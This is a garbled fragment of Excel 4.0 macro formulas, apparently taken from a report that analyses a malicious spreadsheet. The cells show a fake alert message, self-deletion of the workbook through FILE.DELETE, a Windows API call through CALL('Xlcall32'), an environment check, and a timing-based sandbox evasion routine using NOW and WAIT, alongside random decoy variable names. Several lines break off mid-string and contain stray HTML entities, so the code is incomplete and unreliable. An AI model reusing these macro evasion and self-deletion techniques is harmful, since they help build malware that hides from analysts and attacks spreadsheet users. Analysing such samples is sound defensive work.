 [A111] =FORMULA(INT(ALERT("The workbook cannot
[A112] =ERROR(TRUE,R114C1)
[A113] =FORMULA(INT(FILE.DELETE(GET.DOCUMENT(2)&#3
[A114] =IF(ISERROR(R113C1),CLOSE(FALSE),)
[A115] =FORMULA(INT(CALL("Xlcall32","E
[A116] =APP.MAXIMIZE()
[A117] =FORMULA(INT(AND(ISNUMBER(SEARCH("Win&#
[A118] =NOW()
[A119] =WAIT(NOW()+"00:00:01")
[A120] =NOW()
[A121] =FORMULA(INT((R120C1-R118C1)*100000>1)+-850
[A122] weekly=50
[A123] legislative=18
[A124] serum=R60C3:R64C3
[A125] scope=24
[A126] carey=R128C1
[A127] =properties()